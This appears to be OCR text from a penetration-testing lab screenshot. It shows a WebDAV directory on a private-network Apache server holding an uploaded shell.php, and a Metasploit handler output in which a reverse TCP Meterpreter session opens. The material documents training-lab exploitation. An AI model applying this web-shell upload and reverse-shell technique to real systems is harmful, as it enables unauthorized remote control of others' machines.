 Index of /dav - Mozilla Firefox
Index of /dav
192.168.92.129/dav/
Nessus Essentials / Fol... Hack The Box :: Login Home of Acunetix Art Kali Linux Kali Training Kali Tools
Index of /dav
Name Last modified Size Description
Parent Directory -
nmap.php 01-Aug-2021 07:35 1.1K
shell.php 01-Aug-2021 06:52 1.1K
Apache/2.2.8 (Ubuntu) DAV/2 Server at 192.168.92.129 Port 80
root@kali: /home/kali
root@kali: /home/kali/Desktop/Pent... root@kali: /home/kali root@kali: /home/kali/Desktop/Pent...
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.92.128:4444
[*] Sending stage (39282 bytes) to 192.168.92.129
[*] Meterpreter session 2 opened (192.168.92.128:4444 -> 192.168.92.129:50773) at 2021-08-01 07:41:06 -0400
meterpreter >